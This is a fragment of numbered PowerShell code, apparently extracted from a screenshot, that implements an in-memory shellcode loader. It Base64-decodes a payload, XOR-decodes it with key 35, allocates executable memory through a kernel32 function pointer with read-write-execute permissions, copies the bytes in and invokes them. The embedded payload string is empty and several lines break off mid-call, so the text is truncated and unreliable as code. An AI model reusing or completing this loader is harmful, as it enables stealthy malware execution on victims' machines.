 24 [Byte[]]$var_code = [System.Convert]::FromBase64String('
25 '@
26
27 $x2=
28
29 ')
30
31 $x3=@'
32 for ($x = 0; $x -lt $var_code.Count; $x++) {
33 $var_code[$x] = $var_code[$x] -bxor 35
34 }
35
36 $var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.
37 $var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
38 [System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
39
40 $var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer, (func_get_delega
41 $var_runme.Invoke([IntPtr]::Zero)
42 '@
43
44
45
46 If ([IntPtr]::size -eq 8) {